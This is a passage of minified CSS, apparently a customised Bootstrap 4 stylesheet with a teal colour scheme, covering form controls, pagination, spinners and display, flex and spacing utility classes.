viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,185,191,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label:before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label:after{top:calc(.25rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius:.5rem;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-switch .custom-control-label:after{transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label:after{background-color:#fff;transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,185,191,.5)}.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;display:inline-block;width:100%;height:50px;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px;border:0;border-radius:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#40f9ff;outline:0;box-shadow:0 0 0 .2rem rgba(0,185,191,.25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.custom-file{position:relative;display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(1.5em + .75rem + 2px);margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#40f9ff;box-shadow:0 0 0 .2rem rgba(0,185,191,.25)}.custom-file-input:disabled~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label:after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]:after{content:attr(data-browse)}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da}.custom-file-label:after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:calc(1.5em + .75rem);padding:.375rem .75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:inherit}.custom-range{width:100%;height:calc(1rem + .4rem);padding:0;background-color:transparent;appearance:none}.custom-range:focus{outline:none}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,185,191,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,185,191,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,185,191,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#00b9bf;border:0;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#73fbff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#00b9bf;border:0;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{transition:none}}.custom-range::-moz-range-thumb:active{background-color:#73fbff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#00b9bf;border:0;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{transition:none}}.custom-range::-ms-thumb:active{background-color:#73fbff}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label:before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-control-label:before,.custom-file-label,.custom-select{transition:none}}.breadcrumb{display:flex;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item:before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#00b9bf;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#006f73;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:2;outline:0;box-shadow:0 0 0 .2rem rgba(0,185,191,.25)}.page-item:first-child .page-link{margin-left:0}.page-item.active .page-link{z-index:1;color:#fff;background-color:#00b9bf;border-color:#00b9bf}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.media{display:flex;align-items:flex-start}.media-body{flex:1}@keyframes spinner-border{to{transform:rotate(360deg)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid currentColor;border-right-color:transparent;border-radius:50%;animation:spinner-border .75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;animation:spinner-grow .75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.bg-primary{background-color:#00b9bf !important}a.bg-primary:hover,a.bg-primary:focus,button.bg-primary:hover,button.bg-primary:focus{background-color:#00888c !important}.bg-secondary{background-color:#384b66 !important}a.bg-secondary:hover,a.bg-secondary:focus,button.bg-secondary:hover,button.bg-secondary:focus{background-color:#263345 !important}.bg-success{background-color:#00b9bf !important}a.bg-success:hover,a.bg-success:focus,button.bg-success:hover,button.bg-success:focus{background-color:#00888c !important}.bg-info{background-color:#17a2b8 !important}a.bg-info:hover,a.bg-info:focus,button.bg-info:hover,button.bg-info:focus{background-color:#117a8b !important}.bg-warning{background-color:#ffc107 !important}a.bg-warning:hover,a.bg-warning:focus,button.bg-warning:hover,button.bg-warning:focus{background-color:#d39e00 !important}.bg-danger{background-color:#ed4740 !important}a.bg-danger:hover,a.bg-danger:focus,button.bg-danger:hover,button.bg-danger:focus{background-color:#e41e16 !important}.bg-light{background-color:#f8f9fa !important}a.bg-light:hover,a.bg-light:focus,button.bg-light:hover,button.bg-light:focus{background-color:#dae0e5 !important}.bg-dark{background-color:#343a40 !important}a.bg-dark:hover,a.bg-dark:focus,button.bg-dark:hover,button.bg-dark:focus{background-color:#1d2124 !important}.bg-white{background-color:#fff !important}.bg-transparent{background-color:transparent !important}.border{border:1px solid #dee2e6 !important}.border-top{border-top:1px solid #dee2e6 !important}.border-right{border-right:1px solid #dee2e6 !important}.border-bottom{border-bottom:1px solid #dee2e6 !important}.border-left{border-left:1px solid #dee2e6 !important}.border-0{border:0 !important}.border-top-0{border-top:0 !important}.border-right-0{border-right:0 !important}.border-bottom-0{border-bottom:0 !important}.border-left-0{border-left:0 !important}.border-primary{border-color:#00b9bf !important}.border-secondary{border-color:#384b66 !important}.border-success{border-color:#00b9bf !important}.border-info{border-color:#17a2b8 !important}.border-warning{border-color:#ffc107 !important}.border-danger{border-color:#ed4740 !important}.border-light{border-color:#f8f9fa !important}.border-dark{border-color:#343a40 !important}.border-white{border-color:#fff !important}.rounded-sm{border-radius:.2rem !important}.rounded{border-radius:.25rem !important}.rounded-top{border-top-left-radius:.25rem !important;border-top-right-radius:.25rem !important}.rounded-right{border-top-right-radius:.25rem !important;border-bottom-right-radius:.25rem !important}.rounded-bottom{border-bottom-right-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-left{border-top-left-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-lg{border-radius:.3rem !important}.rounded-circle{border-radius:50% !important}.rounded-pill{border-radius:50rem !important}.rounded-0{border-radius:0 !important}.clearfix:after{display:block;clear:both;content:""}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}@media (min-width:576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}}@media (min-width:768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}}@media (min-width:992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}}@media (min-width:1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}}@media (min-width:1300px){.d-xxl-none{display:none !important}.d-xxl-inline{display:inline !important}.d-xxl-inline-block{display:inline-block !important}.d-xxl-block{display:block !important}.d-xxl-table{display:table !important}.d-xxl-table-row{display:table-row !important}.d-xxl-table-cell{display:table-cell !important}.d-xxl-flex{display:flex !important}.d-xxl-inline-flex{display:inline-flex !important}}@media (min-width:1460px){.d-xxxl-none{display:none !important}.d-xxxl-inline{display:inline !important}.d-xxxl-inline-block{display:inline-block !important}.d-xxxl-block{display:block !important}.d-xxxl-table{display:table !important}.d-xxxl-table-row{display:table-row !important}.d-xxxl-table-cell{display:table-cell !important}.d-xxxl-flex{display:flex !important}.d-xxxl-inline-flex{display:inline-flex !important}}@media print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.8571428571%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-fill{flex:1 1 auto !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}@media (min-width:576px){.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}}@media (min-width:768px){.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}}@media (min-width:992px){.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-lg-fill{flex:1 1 auto !important}.flex-lg-grow-0{flex-grow:0 !important}.flex-lg-grow-1{flex-grow:1 !important}.flex-lg-shrink-0{flex-shrink:0 !important}.flex-lg-shrink-1{flex-shrink:1 !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}}@media (min-width:1200px){.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}}@media (min-width:1300px){.flex-xxl-row{flex-direction:row !important}.flex-xxl-column{flex-direction:column !important}.flex-xxl-row-reverse{flex-direction:row-reverse !important}.flex-xxl-column-reverse{flex-direction:column-reverse !important}.flex-xxl-wrap{flex-wrap:wrap !important}.flex-xxl-nowrap{flex-wrap:nowrap !important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-xxl-fill{flex:1 1 auto !important}.flex-xxl-grow-0{flex-grow:0 !important}.flex-xxl-grow-1{flex-grow:1 !important}.flex-xxl-shrink-0{flex-shrink:0 !important}.flex-xxl-shrink-1{flex-shrink:1 !important}.justify-content-xxl-start{justify-content:flex-start !important}.justify-content-xxl-end{justify-content:flex-end !important}.justify-content-xxl-center{justify-content:center !important}.justify-content-xxl-between{justify-content:space-between !important}.justify-content-xxl-around{justify-content:space-around !important}.align-items-xxl-start{align-items:flex-start !important}.align-items-xxl-end{align-items:flex-end !important}.align-items-xxl-center{align-items:center !important}.align-items-xxl-baseline{align-items:baseline !important}.align-items-xxl-stretch{align-items:stretch !important}.align-content-xxl-start{align-content:flex-start !important}.align-content-xxl-end{align-content:flex-end !important}.align-content-xxl-center{align-content:center !important}.align-content-xxl-between{align-content:space-between !important}.align-content-xxl-around{align-content:space-around !important}.align-content-xxl-stretch{align-content:stretch !important}.align-self-xxl-auto{align-self:auto !important}.align-self-xxl-start{align-self:flex-start !important}.align-self-xxl-end{align-self:flex-end !important}.align-self-xxl-center{align-self:center !important}.align-self-xxl-baseline{align-self:baseline !important}.align-self-xxl-stretch{align-self:stretch !important}}@media (min-width:1460px){.flex-xxxl-row{flex-direction:row !important}.flex-xxxl-column{flex-direction:column !important}.flex-xxxl-row-reverse{flex-direction:row-reverse !important}.flex-xxxl-column-reverse{flex-direction:column-reverse !important}.flex-xxxl-wrap{flex-wrap:wrap !important}.flex-xxxl-nowrap{flex-wrap:nowrap !important}.flex-xxxl-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-xxxl-fill{flex:1 1 auto !important}.flex-xxxl-grow-0{flex-grow:0 !important}.flex-xxxl-grow-1{flex-grow:1 !important}.flex-xxxl-shrink-0{flex-shrink:0 !important}.flex-xxxl-shrink-1{flex-shrink:1 !important}.justify-content-xxxl-start{justify-content:flex-start !important}.justify-content-xxxl-end{justify-content:flex-end !important}.justify-content-xxxl-center{justify-content:center !important}.justify-content-xxxl-between{justify-content:space-between !important}.justify-content-xxxl-around{justify-content:space-around !important}.align-items-xxxl-start{align-items:flex-start !important}.align-items-xxxl-end{align-items:flex-end !important}.align-items-xxxl-center{align-items:center !important}.align-items-xxxl-baseline{align-items:baseline !important}.align-items-xxxl-stretch{align-items:stretch !important}.align-content-xxxl-start{align-content:flex-start !important}.align-content-xxxl-end{align-content:flex-end !important}.align-content-xxxl-center{align-content:center !important}.align-content-xxxl-between{align-content:space-between !important}.align-content-xxxl-around{align-content:space-around !important}.align-content-xxxl-stretch{align-content:stretch !important}.align-self-xxxl-auto{align-self:auto !important}.align-self-xxxl-start{align-self:flex-start !important}.align-self-xxxl-end{align-self:flex-end !important}.align-self-xxxl-center{align-self:center !important}.align-self-xxxl-baseline{align-self:baseline !important}.align-self-xxxl-stretch{align-self:stretch !important}}.float-left{float:left !important}.float-right{float:right !important}.float-none{float:none !important}@media (min-width:576px){.float-sm-left{float:left !important}.float-sm-right{float:right !important}.float-sm-none{float:none !important}}@media (min-width:768px){.float-md-left{float:left !important}.float-md-right{float:right !important}.float-md-none{float:none !important}}@media (min-width:992px){.float-lg-left{float:left !important}.float-lg-right{float:right !important}.float-lg-none{float:none !important}}@media (min-width:1200px){.float-xl-left{float:left !important}.float-xl-right{float:right !important}.float-xl-none{float:none !important}}@media (min-width:1300px){.float-xxl-left{float:left !important}.float-xxl-right{float:right !important}.float-xxl-none{float:none !important}}@media (min-width:1460px){.float-xxxl-left{float:left !important}.float-xxxl-right{float:right !important}.float-xxxl-none{float:none !important}}.overflow-auto{overflow:auto !important}.overflow-hidden{overflow:hidden !important}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:sticky !important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports (position:sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075) !important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15) !important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175) !important}.shadow-none{box-shadow:none !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.min-vw-100{min-width:100vw !important}.min-vh-100{min-height:100vh !important}.vw-100{width:100vw !important}.vh-100{height:100vh !important}.stretched-link:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:rgba(0,0,0,0)}.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:.25rem !important}.mt-1,.my-1{margin-top:.25rem !important}.mr-1,.mx-1{margin-right:.25rem !important}.mb-1,.my-1{margin-bottom:.25rem !important}.ml-1,.mx-1{margin-left:.25rem !important}.m-2{margin:.5rem !important}.mt-2,.my-2{margin-top:.5rem !important}.mr-2,.mx-2{margin-right:.5rem !important}.mb-2,.my-2{margin-bottom:.5rem !important}.ml-2,.mx-2{margin-left:.5rem !important}.m-3{margin:1rem !important}.mt-3,.my-3{margin-top:1rem !important}.mr-3,.mx-3{margin-right:1rem !important}.mb-3,.my-3{margin-bottom:1rem !important}.ml-3,.mx-3{margin-left:1rem !important}.m-4{margin:1.5rem !important}.mt-4,.my-4{margin-top:1.5rem !important}.mr-4,.mx-4{margin-right:1.5rem !important}.mb-4,.my-4{margin-bottom:1.5rem !important}.ml-4,.mx-4{margin-left:1.5rem !important}.m-5{margin:3rem !important}.mt-5,.my-5{margin-top:3rem !important}.mr-5,.mx-5{margin-right:3rem !important}.mb-5,.my-5{margin-bottom:3rem !important}.ml-5,.mx-5{margin-left:3rem !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-left:0 !important}.p-1{padding:.25rem !important}.pt-1,.py-1{padding-top:.25rem !important}.pr-1,.px-1{padding-right:.25rem !important}.pb-1,.py-1{padding-bottom:.25rem !important}.pl-1,.px-1{padding-left:.25rem !important}.p-2{padding:.5rem !important}.pt-2,.py-2{padding-top:.5rem !important}.pr-2,.px-2{padding-right:.5rem !important}.pb-2,.py-2{padding-bottom:.5rem !important}.pl-2,.px-2{padding-left:.5rem !important}.p-3{padding:1rem !important}.pt-3,.py-3{padding-top:1rem !important}.pr-3,.px-3{padding-right:1rem !important}.pb-3,.py-3{padding-bottom:1rem !important}.pl-3,.px-3{padding-left:1rem !important}.p-4{padding:1.5rem !important}.pt-4,.py-4{padding-top:1.5rem !important}.pr-4,.px-4{padding-right:1.5rem !important}.pb-4,.py-4{padding-bottom:1.5rem !important}.pl-4,.px-4{padding-left:1.5rem !important}.p-5{padding:3rem !important}.pt-5,.py-5{padding-top:3rem !important}.pr-5,.px-5{padding-right:3rem !important}.pb-5,.py-5{padding-bottom:3rem !important}.pl-5,.px-5{padding-left:3rem !important}.m-n1{margin:-.25rem !important}.mt-n1,.my-n1{margin-top:-.25rem !important}.mr-n1,.mx-n1{margin-right:-.25rem !important}.mb-n1,.my-n1{margin-bottom:-.25rem !important}.ml-n1,.mx-n1{margin-left:-.25rem !important}.m-n2{margin:-.5rem !important}.mt-n2,.my-n2{margin-top:-.5rem !important}.mr-n2,.mx-n2{margin-right:-.5rem !important}.mb-n2,.my-n2{margin-bottom:-.5rem !important}.ml-n2,.mx-n2{margin-left:-.5rem !important}.m-n3{margin:-1rem !important}.mt-n3,.my-n3{margin-top:-1rem !important}.mr-n3,.mx-n3{margin-right:-1rem !important}.mb-n3,.my-n3{margin-bottom:-1rem !important}.ml-n3,.mx-n3{margin-left:-1rem !important}.m-n4{margin:-1.5rem !important}.mt-n4,.my-n4{margin-top:-1.5rem !important}.mr-n4,.mx-n4{margin-right:-1.5rem !important}.mb-n4,.my-n4{margin-bottom:-1.5rem !important}.ml-n4,.mx-n4{margin-left:-1.5rem !important}.m-n5{margin:-3rem !important}.mt-n5,.my-n5{margin-top:-3rem !important}.mr-n5,.mx-n5{margin-right:-3rem !important}.mb-n5,.my-n5{margin-bottom:-3rem 